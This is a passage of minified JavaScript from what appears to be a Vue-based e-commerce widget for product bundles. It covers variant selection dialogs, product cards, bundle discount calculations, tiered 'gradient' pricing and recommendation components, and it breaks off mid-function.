Jp(e)&&ig(e.length)&&!!ag[Kp(e)]};const lg=function(e){return function(t){return e(t)}};var cg="object"==typeof exports&&exports&&!exports.nodeType&&exports,ug=cg&&"object"==typeof module&&module&&!module.nodeType&&module,dg=ug&&ug.exports===cg&&Fp.process;const pg=function(){try{var e=ug&&ug.require&&ug.require("util").types;return e||dg&&dg.binding&&dg.binding("util")}catch(e){}}();var fg=pg&&pg.isTypedArray;const mg=fg?lg(fg):sg;var hg=Object.prototype.hasOwnProperty;const gg=function(e,t){var n=$p(e),o=!n&&Jh(e),r=!n&&!o&&ng(e),i=!n&&!o&&!r&&mg(e),a=n||o||r||i,s=a?Hh(e.length,String):[],l=s.length;for(var c in e)!t&&!hg.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||rg(c,l))||s.push(c);return s};var vg=Object.prototype;const bg=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||vg)};const yg=function(e,t){return function(n){return e(t(n))}};const wg=yg(Object.keys,Object);var xg=Object.prototype.hasOwnProperty;const Sg=function(e){if(!bg(e))return wg(e);var t=[];for(var n in Object(e))xg.call(e,n)&&"constructor"!=n&&t.push(n);return t};const Cg=function(e){return null!=e&&ig(e.length)&&!th(e)};const Ag=function(e){return Cg(e)?gg(e):Sg(e)};const _g=function(e,t){return e&&Gh(t,Ag(t),e)};const Tg=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t};var kg=Object.prototype.hasOwnProperty;const Eg=function(e){if(!eh(e))return Tg(e);var t=bg(e),n=[];for(var o in e)("constructor"!=o||!t&&kg.call(e,o))&&n.push(o);return n};const Og=function(e){return Cg(e)?gg(e,!0):Eg(e)};const Pg=function(e,t){return e&&Gh(t,Og(t),e)};var jg="object"==typeof exports&&exports&&!exports.nodeType&&exports,Mg=jg&&"object"==typeof module&&module&&!module.nodeType&&module,Ig=Mg&&Mg.exports===jg?Rp.Buffer:void 0,Bg=Ig?Ig.allocUnsafe:void 0;const Lg=function(e,t){if(t)return e.slice();var n=e.length,o=Bg?Bg(n):new e.constructor(n);return e.copy(o),o};const Fg=function(e,t){var n=-1,o=e.length;for(t||(t=Array(o));++n<o;)t[n]=e[n];return t};const Ng=function(e,t){for(var n=-1,o=null==e?0:e.length,r=0,i=[];++n<o;){var a=e[n];t(a,n,e)&&(i[r++]=a)}return i};const Rg=function(){return[]};var Dg=Object.prototype.propertyIsEnumerable,zg=Object.getOwnPropertySymbols;const $g=zg?function(e){return null==e?[]:(e=Object(e),Ng(zg(e),function(t){return Dg.call(e,t)}))}:Rg;const Vg=function(e,t){return Gh(e,$g(e),t)};const Ug=function(e,t){for(var n=-1,o=t.length,r=e.length;++n<o;)e[r+n]=t[n];return e};const Gg=yg(Object.getPrototypeOf,Object);const Hg=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Ug(t,$g(e)),e=Gg(e);return t}:Rg;const qg=function(e,t){return Gh(e,Hg(e),t)};const Wg=function(e,t,n){var o=t(e);return $p(e)?o:Ug(o,n(e))};const Yg=function(e){return Wg(e,Ag,$g)};const Xg=function(e){return Wg(e,Og,Hg)};const Kg=hh(Rp,"DataView");const Jg=hh(Rp,"Promise");const Qg=hh(Rp,"Set");const Zg=hh(Rp,"WeakMap");var ev="[object Map]",tv="[object Promise]",nv="[object Set]",ov="[object WeakMap]",rv="[object DataView]",iv=ah(Kg),av=ah(gh),sv=ah(Jg),lv=ah(Qg),cv=ah(Zg),uv=Kp;(Kg&&uv(new Kg(new ArrayBuffer(1)))!=rv||gh&&uv(new gh)!=ev||Jg&&uv(Jg.resolve())!=tv||Qg&&uv(new Qg)!=nv||Zg&&uv(new Zg)!=ov)&&(uv=function(e){var t=Kp(e),n="[object Object]"==t?e.constructor:void 0,o=n?ah(n):"";if(o)switch(o){case iv:return rv;case av:return ev;case sv:return tv;case lv:return nv;case cv:return ov}return t});const dv=uv;var pv=Object.prototype.hasOwnProperty;const fv=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&pv.call(e,"index")&&(n.index=e.index,n.input=e.input),n};const mv=Rp.Uint8Array;const hv=function(e){var t=new e.constructor(e.byteLength);return new mv(t).set(new mv(e)),t};const gv=function(e,t){var n=t?hv(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)};var vv=/\w*$/;const bv=function(e){var t=new e.constructor(e.source,vv.exec(e));return t.lastIndex=e.lastIndex,t};var yv=Dp?Dp.prototype:void 0,wv=yv?yv.valueOf:void 0;const xv=function(e){return wv?Object(wv.call(e)):{}};const Sv=function(e,t){var n=t?hv(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)};const Cv=function(e,t,n){var o=e.constructor;switch(t){case"[object ArrayBuffer]":return hv(e);case"[object Boolean]":case"[object Date]":return new o(+e);case"[object DataView]":return gv(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return Sv(e,n);case"[object Map]":case"[object Set]":return new o;case"[object Number]":case"[object String]":return new o(e);case"[object RegExp]":return bv(e);case"[object Symbol]":return xv(e)}};var Av=Object.create;const _v=function(){function e(){}return function(t){if(!eh(t))return{};if(Av)return Av(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();const Tv=function(e){return"function"!=typeof e.constructor||bg(e)?{}:_v(Gg(e))};const kv=function(e){return Jp(e)&&"[object Map]"==dv(e)};var Ev=pg&&pg.isMap;const Ov=Ev?lg(Ev):kv;const Pv=function(e){return Jp(e)&&"[object Set]"==dv(e)};var jv=pg&&pg.isSet;const Mv=jv?lg(jv):Pv;var Iv="[object Arguments]",Bv="[object Function]",Lv="[object Object]",Fv={};Fv[Iv]=Fv["[object Array]"]=Fv["[object ArrayBuffer]"]=Fv["[object DataView]"]=Fv["[object Boolean]"]=Fv["[object Date]"]=Fv["[object Float32Array]"]=Fv["[object Float64Array]"]=Fv["[object Int8Array]"]=Fv["[object Int16Array]"]=Fv["[object Int32Array]"]=Fv["[object Map]"]=Fv["[object Number]"]=Fv[Lv]=Fv["[object RegExp]"]=Fv["[object Set]"]=Fv["[object String]"]=Fv["[object Symbol]"]=Fv["[object Uint8Array]"]=Fv["[object Uint8ClampedArray]"]=Fv["[object Uint16Array]"]=Fv["[object Uint32Array]"]=!0,Fv["[object Error]"]=Fv[Bv]=Fv["[object WeakMap]"]=!1;const Nv=function e(t,n,o,r,i,a){var s,l=1&n,c=2&n,u=4&n;if(o&&(s=i?o(t,r,i,a):o(t)),void 0!==s)return s;if(!eh(t))return t;var d=$p(t);if(d){if(s=fv(t),!l)return Fg(t,s)}else{var p=dv(t),f=p==Bv||"[object GeneratorFunction]"==p;if(ng(t))return Lg(t,l);if(p==Lv||p==Iv||f&&!i){if(s=c||f?{}:Tv(t),!l)return c?qg(t,Pg(s,t)):Vg(t,_g(s,t))}else{if(!Fv[p])return i?t:{};s=Cv(t,p,l)}}a||(a=new Rh);var m=a.get(t);if(m)return m;a.set(t,s),Mv(t)?t.forEach(function(r){s.add(e(r,n,o,r,t,a))}):Ov(t)&&t.forEach(function(r,i){s.set(i,e(r,n,o,i,t,a))});var h=d?void 0:(u?c?Xg:Yg:c?Og:Ag)(t);return Dh(h||t,function(r,i){h&&(r=t[i=r]),Uh(s,i,e(r,n,o,i,t,a))}),s};const Rv=function(e){return Nv(e,5)};const Dv=kn({name:"LeiTeDialogSelect",props:{modelValue:{type:Array,default:()=>[]},commodity:{type:Object,default:null},confirmText:{type:String,default:"CONFIRM"}},emits:["update:modelValue"],setup:function(e,t){const n=sf(),o=kt(null),r=kt(!1),i=kt(Rv(e.modelValue)),a=ui({get:()=>e?.modelValue,set(e){t.emit("update:modelValue",e)}}),s=ui(()=>e.commodity||null),l=ui(()=>i.value.join(" / ")),c=ui(()=>(s.value?.origin?.variants||[])?.find(e=>e.title===l.value)),u=ui(()=>n.setting),d=ui(()=>({buttonBackgroundColor:u.value?.context?.button_color||"#4667A7",buttonTextColor:u.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000"})),p=ui(()=>({backgroundColor:d.value.buttonBackgroundColor,color:d.value.buttonTextColor}));function f(){r.value=!1}return Gn(()=>{const e=document.querySelector(`.app-embed-plus-component-bundler-shadow[data-id="${s.value?.origin?.root_id}"]`);e&&(o.value=e)}),{popupContainerRef:o,showDialog:r,cacheModelValue:i,computedModelValue:a,computedCommodity:s,computedButtonStyle:p,computedCacheModelValueOnString:l,computedSelectedVariant:c,handleClickForPreview:function(){r.value=!0},handleClickForPopupMask:f,handleClickForVariantValue:function(e,t){i.value[e]=t,a.value=Rv(i.value)},handleClickForConfirm:function(){a.value=Rv(i.value),f()}}},components:{LeiTePrice:Xf,FontAwesomeIcon:fm}}),zv=(0,gf.A)(Dv,[["render",function(e,t,n,o,r,i){const a=eo("FontAwesomeIcon"),s=eo("LeiTePrice");return Sr(),kr("div",Tm,[Ir("div",{class:"component-dialog-select-preview",onClick:t[0]||(t[0]=(...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t))},[Ir("div",km,[(Sr(!0),kr(gr,null,ro(e.computedModelValue,(e,t)=>(Sr(),kr("div",{key:e},[0!==t?(Sr(),kr("span",Em,"/ ")):Rr("v-if",!0),Ir("span",null,ee(e),1)]))),128))]),Ir("div",Om,[Br(a,{icon:["fas","caret-right"]})])]),e.popupContainerRef?(Sr(),Er(xn,{key:0,to:e.popupContainerRef},[Rr(" TODO: 这里要限制，点击后才能显示，不然俩产品会同时显示在一起导致叠层 "),un(Ir("div",{class:"app-embed-plus-component-dialog-select-popup",onClick:t[2]||(t[2]=(...t)=>e.handleClickForPopupMask&&e.handleClickForPopupMask(...t))},[Ir("div",{class:"component-dialog-select-popup-container",onClick:Ji(()=>{},["stop"])},[Ir("div",Pm,[Ir("div",jm,[un(Ir("img",{src:e.computedSelectedVariant?.image,alt:""},null,8,Mm),[[Si,e.computedSelectedVariant?.image]])]),Ir("div",Im,[Ir("div",Bm,ee(e.computedCommodity?.origin?.title),1),Ir("div",Lm,[Br(s,{commodity:e.computedCommodity,"is-off-text":!0},null,8,["commodity"])])])]),Ir("div",Fm,[(Sr(!0),kr(gr,null,ro(e.computedCommodity?.origin?.options||[],(t,n)=>(Sr(),kr("div",{key:t.id,class:"select-popup-variant"},[Ir("div",Nm,ee(t.name),1),Ir("div",Rm,[(Sr(!0),kr(gr,null,ro(t.values,t=>(Sr(),kr("div",{key:t,class:W(["select-popup-variant-value",{active:e.cacheModelValue[n]===t}]),onClick:o=>e.handleClickForVariantValue(n,t)},ee(t),11,Dm))),128))])]))),128))]),Ir("div",{class:"select-popup-confirm",style:V(e.computedButtonStyle),onClick:t[1]||(t[1]=(...t)=>e.handleClickForConfirm&&e.handleClickForConfirm(...t))},ee(e.confirmText),5)])],512),[[Si,e.showDialog]])],8,["to"])):Rr("v-if",!0)])}],["__scopeId","data-v-7e8c33b0"]]),$v=zv;const Vv={direction:{type:String,default:"horizontal"},show:{type:Boolean,default:!0}};const Uv=kn({name:"LeiTeConnectionLine",components:{FontAwesomeIcon:fm},props:Vv,emits:[],setup:function(e,t){const n=sf(),o=ui(()=>n.setting),r=ui(()=>e.direction),i=ui(()=>e.show),a=ui(()=>({buttonBackgroundColor:o.value?.context?.button_color||"#4667A7",buttonTextColor:o.value?.context?.button_text_color||"#FFFFFF"}));return{computedDirection:r,computedIconStlye:ui(()=>({backgroundColor:a.value.buttonBackgroundColor,color:a.value.buttonTextColor})),computedShow:i}}}),Gv=(0,gf.A)(Uv,[["render",function(e,t,n,o,r,i){const a=eo("FontAwesomeIcon");return Sr(),kr("div",{class:W(["app-embed-plus-component-connection-line",[e.computedDirection,e.computedShow?"show":""]])},[t[0]||(t[0]=Ir("div",{class:"connection-line-hr"},null,-1)),Ir("div",{class:"connection-line-icon",style:V(e.computedIconStlye)},[Br(a,{icon:["fas","plus"]})],4)],2)}],["__scopeId","data-v-d65e1238"]]),Hv={class:"app-embed-plus-component-specifications"},qv={class:"component-specifications-title"};const Wv=kn({name:"LeiTeSpecifications",props:{computedSpec:{type:String,default:""}},emits:[],setup:function(e,t){return{computedContent:ui(()=>e.computedSpec)}}}),Yv=kn({name:"LeiTeCard",props:Uf,emits:["change-count","change-variant"],setup:function(e,t){const n=sf(),o=kt([]),r=kt(null),i=ui(()=>n.setting?.context||null),a=ui(()=>e.direction),s=ui(()=>!!e.dividing),l=ui(()=>e.type||1);console.log(e.commodity,"======================");const c=ui(()=>e.commodity||null),u=ui(()=>c.value?.origin?.variants||[]),d=ui(()=>c.value?.origin?.title||""),p=ui({get:()=>c.value?.controlleInfo?.count||1,set(e){c.value&&(c.value.controlleInfo.count=e,t.emit("change-count",e))}}),f=ui(()=>{const e=[];return u.value.forEach(t=>{t.title.split(" / ").forEach((t,n)=>{e[n]||(e[n]=[]),e[n].map(e=>e.value).includes(t)||e[n].push({key:t,value:t})})}),e}),m=ui(()=>r.value?.image||""),h=ui(()=>({titleTextColor:i.value?.bundler_title_color||"#282828",productTitleColor:i.value?.product_title_color||"",buyButtonTextColor:i.value?.button_text_color||"#ffffff",buyButtonBackgroundColor:i.value?.button_color||"#1b3d7e"})),g=ui(()=>({color:h.value.productTitleColor}));return er(()=>o.value,e=>{const n=e.join(" / "),o=u.value?.find(e=>e.title===n);o&&(r.value=o,t.emit("change-variant",o))},{immediate:!0,flush:"sync",deep:!0}),er(()=>f.value,e=>{const t=Array(e.length).fill("");e.forEach((e,n)=>{t[n]=e[0].value}),o.value=t},{immediate:!0,flush:"sync"}),{selectVariantResults:o,computedCommodity:c,computedTitle:d,computedCount:p,computedVariant:u,computedImage:m,computedDirection:a,computedDividing:s,computedType:l,computedSelects:f,computedCardProductTitleStyle:g,handleClickForProduct:function(){window.open(`/products/${c.value?.origin?.handle||""}`)}}},components:{LeiTePrice:Xf,LeiTeCount:hm,LeiTeSelect:_m,LeiTeDialogSelect:$v,LeiTeConnectionLine:Gv,LeiTeSpecifications:(0,gf.A)(Wv,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",Hv,[Ir("div",qv,ee(e.computedContent),1)])}],["__scopeId","data-v-754b9bd2"]])}}),Xv=(0,gf.A)(Yv,[["render",function(e,t,n,o,r,i){const a=eo("LeiTeConnectionLine"),s=eo("LeiTePrice"),l=eo("LeiTeSpecifications"),c=eo("LeiTeDialogSelect"),u=eo("LeiTeSelect"),d=eo("LeiTeCount");return Sr(),kr(gr,null,[Ir("div",{class:W([[`component-card-${e.direction}`],"app-embed-plus-component-card"])},[Ir("div",{class:"component-card-img",onClick:t[0]||(t[0]=Ji((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t),["stop"]))},[Ir("div",Lf,[Ir("img",{alt:e.computedTitle,src:e.computedImage},null,8,Ff)]),"vertical"===e.direction?(Sr(),Er(a,{key:0,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Rr("v-if",!0)]),Ir("div",Nf,[Ir("div",{style:V(e.computedCardProductTitleStyle),class:"component-card-title",onClick:t[1]||(t[1]=Ji((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t),["stop"]))},ee(e.computedTitle),5),un(Ir("div",Rf,[Br(s,{commodity:e.computedCommodity,"is-off-text":!0},null,8,["commodity"])],512),[[Si,e.computedCommodity?.origin?.id]]),""!=e.computedSpec?(Sr(),kr("div",Df,[Br(l,{computedSpec:e.computedSpec},null,8,["computedSpec"])])):Rr("v-if",!0),e.computedSelects?.length?(Sr(),kr("div",zf,[2===e.computedType?(Sr(),Er(c,{key:0,modelValue:e.selectVariantResults,"onUpdate:modelValue":t[2]||(t[2]=t=>e.selectVariantResults=t),"confirm-text":e.confirmText,commodity:e.computedCommodity},null,8,["modelValue","confirm-text","commodity"])):(Sr(!0),kr(gr,{key:1},ro(e.computedSelects,(t,n)=>(Sr(),Er(u,{key:e.selectVariantResults[n],modelValue:e.selectVariantResults[n],"onUpdate:modelValue":t=>e.selectVariantResults[n]=t,options:t},null,8,["modelValue","onUpdate:modelValue","options"]))),128))])):Rr("v-if",!0),t[4]||(t[4]=Ir("div",{class:"component-card-placehoder"},null,-1)),Ir("div",$f,[Br(d,{modelValue:e.computedCount,"onUpdate:modelValue":t[3]||(t[3]=t=>e.computedCount=t),max:99,min:e.computedCommodity?.origin?.purchase_quantity||1},null,8,["modelValue","min"])])])],2),"vertical"===e.direction&&e.computedDividing?(Sr(),kr("div",Vf)):Rr("v-if",!0),"horizontal"===e.direction?(Sr(),Er(a,{key:1,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Rr("v-if",!0)],64)}],["__scopeId","data-v-19e4aaef"]]),Kv=Xv;var Jv;!function(e){e[e.PerCent=1]="PerCent",e[e.PerCentGradient=2]="PerCentGradient",e[e.Fixed=3]="Fixed",e[e.Bundled=4]="Bundled",e[e.None=5]="None"}(Jv||(Jv={}));const Qv={[Jv.PerCent]:function(e,t){const n=ob(t)*e.baseInfo.matchQuotaCount;let o=e.activeInfo.discount;const r=e.activeInfo.currentPrice*n*(o/100),i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:o}},[Jv.PerCentGradient]:function(e,t){const n=ob(t);let o=e.activeInfo.discount;const r=tb(t).complate,i=e.activeInfo.currentPrice*e.controlleInfo.count/r,a=o*i*n,s=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:s-a,notSavePrice:s,discountValue:o,discountFix:a,discountPercentage:a/s*100}},[Jv.Fixed]:function(e,t){const n=ob(t);let o=e.activeInfo.discount;const r=o*n,i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:r/i*100}},[Jv.Bundled]:function(e,t){const n=ob(t),o=n*e.baseInfo.matchQuotaCount;let r=e.activeInfo.discount;const i=tb(t).complate,a=e.activeInfo.currentPrice*e.controlleInfo.count/i,s=r*a*n,l=(e.controlleInfo.count-o)*e.activeInfo.currentPrice,c=s+l,u=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:c,notSavePrice:u,discountValue:r,discountFix:u-c,discountPercentage:(u-c)/u*100}},[Jv.None]:function(e,t){const n=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:n,notSavePrice:n,discountValue:0}}};function Zv(e,t){if(!e?.origin)return;const n=t?e.origin.variants.find(e=>e.id===t):e.origin.variants[0];return n?(e.controlleInfo.currentSelectVariante=n.id,e.activeInfo.currentPrice=Number(n.price),e.activeInfo.discount=Number(n.discount),e.activeInfo.completePrice=Number(n.price),e):void 0}function eb(e,t,n=!1){const o=Object.values(e);return(t?[t]:o).forEach(e=>{if(n&&1===e.baseInfo.discountMethod){const t=function(e){if(!e.origin)return null;const t=e.activeInfo.currentPrice,n=e.controlleInfo.count,o=e.activeInfo.discount,r=t*n,i=o*n,a=Math.max(0,r-i),s=r-a;return{savePrice:a,notSavePrice:r,discountValue:o,discountFix:s,discountPercentage:r>0?s/r*100:0}}(e);t&&(e.calculeteInfo=t)}else{const t=function(e){const t=e.baseInfo.discountMethod,n=Qv[t];return"function"==typeof n?n:null}(e),n=t(e,o);n&&(e.calculeteInfo=n)}}),o}function tb(e){let t=0,n=0;const o=Object.values(e),r=o[0]?.baseInfo.discountMethod,i=o[0]?.activeInfo.discount||0,a=ob(e),s=o.reduce((e,t)=>e+t.calculeteInfo.savePrice,0),l=o.reduce((e,t)=>e+t.activeInfo.currentPrice*(t.controlleInfo.count||t.baseInfo.matchQuotaCount),0);switch(r){case 1:n=o[0]?.calculeteInfo?.discountPercentage,t=o.reduce((e,t)=>e+t.calculeteInfo.discountFix,0);break;case 2:t=i*a,n=t/l*100;break;case 3:t=o.reduce((e,t)=>e+t.activeInfo.discount,0)*a,n=t/l*100;break;case 4:t=o.reduce((e,t)=>e+t.activeInfo.currentPrice*t.baseInfo.matchQuotaCount,0)*a-i*a,n=t/l*100;break}return{savePrice:s,complate:l,discount:0,discountFix:t,discountPercentage:n,price_template:o[0].baseInfo.price_template,save_type:o[0].baseInfo.save_type,save_content:o[0].baseInfo.save_content,symbol:o?.[0]?.baseInfo?.moneySymbol||"",discountMethod:r}}function nb(e){const t=sf()?.setting?.context;if(!t||!e)return null;const n={};return e.items?.map((o,r)=>{var i;n[o.id]={origin:i=o,baseInfo:{save_content:"save",save_type:qf.SaveType.Percentage,price_template:"Total:{original_price}{discounted_price}",productId:i.product_id,moneySymbol:"",discountMethod:1,matchQuotaCount:i.purchase_quantity||1,sort:-1},controlleInfo:{count:i.purchase_quantity||1,currentSelectVariante:-1},activeInfo:{currentPrice:0,completePrice:0,discount:0},calculeteInfo:{savePrice:0,discountValue:0,notSavePrice:0,discountPercentage:0,discountFix:0}},n[o.id].origin&&(n[o.id].origin.root_id=e.id||""),n[o.id].baseInfo.moneySymbol=t.currency_symbol,n[o.id].baseInfo.discountMethod=e.discount_method,n[o.id].baseInfo.sort=r,n[o.id].baseInfo.price_template=e.price_template,n[o.id].baseInfo.save_type=e.save_type,n[o.id].baseInfo.save_content=e.save_content,[1,2,4].includes(e.discount_method)&&n[o.id].origin?.variants.forEach(t=>{t.discount=e.discount}),n[o.id].controlleInfo.currentSelectVariante<0&&Zv(n[o.id])}),n}function ob(e){const t=Object.values(e);if(!t.length)return 0;let n=Math.floor(t[0].controlleInfo.count/t[0].baseInfo.matchQuotaCount);for(let e=1;e<t.length;e++)n=Math.min(n,Math.floor(t[e].controlleInfo.count/t[e].baseInfo.matchQuotaCount));return n}const rb=kn({name:"LeiTeBundler",props:{product:{type:Object,default:null}},setup:function(e){const t=sf(),n=ui(()=>t?.setting),o=ui(()=>e?.product||null),r=kt(nb(e.product)),i=ui(()=>Object.values(r.value||{}).sort((e,t)=>e.baseInfo.sort-t.baseInfo.sort).filter(e=>Boolean(e.origin)).map(e=>e.origin.id)),a=ui(()=>i.value?.reduce((e,t)=>(e[e.length-1]?.length<2&&e[e.length-1]?e[e.length-1].push(t):e.push([t]),e),[])),s=ui(()=>o.value?.image_title),l=ui(()=>o.value?.bundleTitle||""),c=ui(()=>o.value?.bundleSubTitle||""),u=ui(()=>o.value?.variant_desc||""),d=ui(()=>o.value?.variants_select_mode),p=ui(()=>o.value?.select_button_title),f=ui(()=>o.value?.items||[]),m=ui(()=>{const e=Number(o.value?.style);return["vertical","horizontal"][([1,2].includes(e)?e:1)-1]}),h=ui(()=>tb(r.value||{})),g=ui(()=>({titleTextColor:n.value?.context?.bundler_title_color||"#282828"})),v=ui(()=>({color:g.value.titleTextColor})),b=ui(()=>o.value?.price_template?.split(":")?.[0]||"Total");function y(e){r.value&&e&&(eb(r.value,e),eb(r.value),r.value={...r.value})}return{computedTItleImage:s,computedProduct:o,computedTitle:l,computedSubTitle:c,computedSpec:u,computedCard:f,computedLayoutMode:m,computedTotalPrice:h,commodityMap:r,computedPriceIndex:i,computedTotalPrefix:b,computedPriceIndexTwoGroup:a,computedTitleStyle:v,computedVariantType:d,computedVariantsSelectButtonText:p,handleChangeForCount:y,handleChangeForVariant:function(e,t){const n=r.value?.[e];if(n){const e=Zv(n,t.id);e&&y(e)}}}},components:{LeiTeDescription:vf,LeiTePayButton:Bf,LeiTeCard:Kv,LeiTePrice:Xf}}),ib=(0,gf.A)(rb,[["render",function(e,t,n,o,r,i){const a=eo("LeiTeDescription"),s=eo("LeiTeCard"),l=eo("LeiTePrice"),c=eo("LeiTePayButton");return Sr(),kr("div",lf,[Rr(" 阴影容器 "),Ir("div",{class:"app-embed-plus-component-bundler-shadow","data-id":e.computedProduct?.id},[Rr(" 大标题信息 "),Ir("div",uf,[e.computedTItleImage?(Sr(),kr("div",df,[Ir("img",{src:e.computedTItleImage,alt:""},null,8,pf)])):(Sr(),kr(gr,{key:0},[Br(a,{content:e.computedTitle,stylesheet:e.computedTitleStyle,type:"title"},null,8,["content","stylesheet"]),Br(a,{content:e.computedSubTitle,stylesheet:e.computedTitleStyle,type:"subtitle"},null,8,["content","stylesheet"])],64))]),Ir("div",{class:W([[e.computedLayoutMode],"component-bundler-layout"])},["vertical"===e.computedLayoutMode?(Sr(!0),kr(gr,{key:0},ro(e.computedPriceIndexTwoGroup,(t,n)=>(Sr(),kr("div",{key:n,class:"component-bundler-layout-row"},[(Sr(!0),kr(gr,null,ro(t,(t,o)=>(Sr(),Er(s,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:2*n+o!==e.computedPriceIndex.length-1,type:e.computedVariantType,"confirm-text":e.computedVariantsSelectButtonText,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(t,n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","confirm-text","computedSpec","onChangeVariant","onChangeCount"]))),128))]))),128)):(Sr(!0),kr(gr,{key:1},ro(e.computedPriceIndex,(t,n)=>(Sr(),Er(s,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:n!==e.computedPriceIndex.length-1,type:e.computedVariantType,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(String(t),n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","computedSpec","onChangeVariant","onChangeCount"]))),128))],2),Ir("div",{class:W([[e.computedLayoutMode],"component-bundler-layout-hr"])},null,2),Rr(" 产品价格 "),Ir("div",{class:W([[e.computedLayoutMode],"component-bundler-price"])},[Ir("span",ff,ee(e.computedTotalPrefix)+": ",1),Rr(" ai code begin && nums:1 "),Br(l,{"custom-data":e.computedTotalPrice,"is-total-price":!0,"is-off-text":!0},null,8,["custom-data"]),Rr(" ai code end ")],2),Rr(" 提交 "),Ir("div",mf,[Br(c,{commodityMap:e.commodityMap},null,8,["commodityMap"])])],8,cf)])}],["__scopeId","data-v-edba1e4a"]]),ab=ib,sb={class:"app-embed-plus-component-gradient"},lb={class:"component-gradient-table-info"},cb=["onClick"];const ub=kn({name:"LeiTeGradient",setup:function(){const e=sf(),t=ui(()=>e.setting?.context||null),n=ui(()=>t.value?.gradient||null),o=ui(()=>n.value?.title||""),r=ui(()=>n.value?.button_text||""),i=ui(()=>n.value?.associated_info||[]),a=ui(()=>n.value?.describe||""),s=ui(()=>({buttonBackgroundColor:t.value?.ladder_button_color||"#13326F",buttonTextColor:t.value?.ladder_button_text_color||"#4667A7",descriptionTextColor:t.value?.ladder_description_color||"#FF0000",discountTextColor:t.value?.ladder_discount_title_color||"#282828",titleTextColor:t.value?.ladder_main_title_color||"#282828"}));return{computedTitle:o,computedPayButtonText:r,computedTableList:i,computedDiscription:a,computedTitleStyle:ui(()=>({color:s.value.titleTextColor})),computedDescriptionStyle:ui(()=>({color:s.value.descriptionTextColor})),computedButtonStyle:ui(()=>({border:`1PX solid ${s.value.buttonBackgroundColor}`,color:s.value.buttonTextColor})),computedDiscountStyle:ui(()=>({color:s.value.discountTextColor})),handleClickForBuyButton:async function(e){await async function(e){try{const t=lu("products"),n=document.querySelector('form[enctype="multipart/form-data"] input[name="id"][type="hidden"]'),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),r=await Sf({sections:o?.getSectionsToRender().map(e=>e.id),quantity:e.purchase_quantity||1,id:n?.value||t?.selected_or_first_available_variant?.id});r&&jf(r)}catch(e){console.log(e)}finally{Mf(),window.uploadCartPrice?.()}}(e)}}}}),db=(0,gf.A)(ub,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",sb,[Ir("div",{class:"component-gradient-title",style:V(e.computedTitleStyle)},ee(e.computedTitle),5),(Sr(!0),kr(gr,null,ro(e.computedTableList,(t,n)=>(Sr(),kr("div",{class:"component-gradient-infos",key:n},[Ir("p",lb,[Ir("span",{class:"component-gradient-table-info-text",style:V(e.computedDiscountStyle)},ee(t.gradient_title),5),Ir("b",{class:"component-gradient-table-info-button",style:V(e.computedButtonStyle),onClick:Ji(n=>e.handleClickForBuyButton(t),["stop"])},ee(e.computedPayButtonText),13,cb)])]))),128)),Ir("div",{class:"component-gradient-description",style:V(e.computedDescriptionStyle)},ee(e.computedDiscription),5)])}],["__scopeId","data-v-e639ddaa"]]),pb=db,fb={class:"app-embed-plus-component-recommend"},mb={class:"component-recommend-cards"},hb=["onClick"],gb=["src","alt"],vb={class:"recommend-card-info"},bb=["onClick"],yb={class:"recommend-card-info-price"},wb={class:"recommend-card-info-price-save"},xb={class:"recommend-card-info-select"},Sb=["onUpdate:modelValue"],Cb=["label","value"],Ab=["onClick"];const _b=kn({name:"LeiTeRecommend",setup:function(){const e=sf(),t=kt({}),n=ui(()=>e.setting?.context||null),o=ui(()=>n.value?.recommend||null),r=ui(()=>o.value?.title||""),i=ui(()=>o.value?.products||[]),a=ui(()=>{const e=o.value?.describe||"";return e.split("\n")?.map(e=>e?.trim())?.filter(Boolean)}),s=ui(()=>o.value?.button_text||""),l=ui(()=>o.value?.currency_symbol||""),c=ui(()=>({titleTextColor:n.value?.recommend_title_color||"#282828",descriptionTextColor:n.value?.recommend_description_color||"#FF0000",buttonTextColor:n.value?.recommend_button_text_color||"#FFFFFF",buttonBackgroundColor:n.value?.recommend_button_color||"#1B376D",productPriceTextColor:n.value?.recommend_price_color||"#B80000",productTitleTextColor:n.value?.recommend_product_title_color||"#282828"})),u=ui(()=>({color:c.value.titleTextColor})),d=ui(()=>({color:c.value.buttonTextColor,backgroundColor:c.value.buttonBackgroundColor})),p=ui(()=>({color:c.value.descriptionTextColor})),f=ui(()=>({color:c.value.productPriceTextColor})),m=ui(()=>({color:c.value.productTitleTextColor}));return 